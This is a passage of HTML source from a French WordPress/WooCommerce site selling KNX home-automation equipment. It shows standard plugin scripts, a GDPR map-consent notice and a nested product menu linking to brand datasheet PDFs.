box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Recherche d'itin\u00e9raire ...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Veuillez remplir les champs \"de\" et \"\u00e0\"","no_picture_found":"No picture found","overwrite_theme_data":"Etes-vous s\u00fbr de vouloir supprimer la carte","upload_complete":"Envoyer les fichiers","uploading_file":"Envoyer les fichiers","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"Ma localisation","from_searched_location":"Voir la position de l'utilisateur ?","yes":"Oui","no":"Non","requires_gold_v5":"D\u00e9butant avec WP Google Maps?","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Activer les itin\u00e9raires ?","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode n'a pas fonctionn\u00e9 pour la raison suivante","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","map_bulk_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","general_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","new_map":"Enregistrer la carte","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/\" target=\"_BLANK\">Find out more<\/a>."},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">ECOELECSYSTEMS<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"9.0.22","_isProVersion":"","defaultMarkerIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"fr_FR","isServerIIS":"","labelpointIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.9.0.22::L","postID":"2008"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=9.0.22' id='wpgmza-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.3.7' id='cws_megamenu_front-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/ecoelecsystems.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/js/single-product.js?ver=6.3.7' id='ingenious_woo_single-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/js/woocommerce.js?ver=6.3.7' id='ingenious_woo-js'></script>
<link rel="https://api.w.org/" href="https://ecoelecsystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ecoelecsystems.com/wp-json/wp/v2/posts/2008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecoelecsystems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.1" />
<link rel='shortlink' href='https://ecoelecsystems.com/?p=2008' />
<link rel="alternate" type="application/json+oembed" href="https://ecoelecsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecoelecsystems.com%2F2017%2F09%2F27%2Fproin-bibendum-id-eu-diam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ecoelecsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecoelecsystems.com%2F2017%2F09%2F27%2Fproin-bibendum-id-eu-diam%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-2008 single-format-quote theme-ingenious woocommerce-no-js  sticky_sidebar wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
	<div id='document'>
				<div id="cws_page_loader_container" class="cws_loader_container">
					<div id="cws_page_loader" class="cws_loader">
						<span>LOADING...</span>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
					</div>
			</div><section id='sticky' class='site_header logo_center standard  '><div id='sticky_box'><div class='ingenious_layout_container'><div class='header_logo a_center' style='padding-top: 0px;padding-left: 0px;padding-right: 0px;padding-bottom: 0px;' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560-1_003c002d0.png' class='header_logo_img' data-at2x='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560-1_003c002d0@2x.png' alt /></a></div><div class='cws_sticky_extra'><ul id="sticky_menu" class="main_menu a_center_flex"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
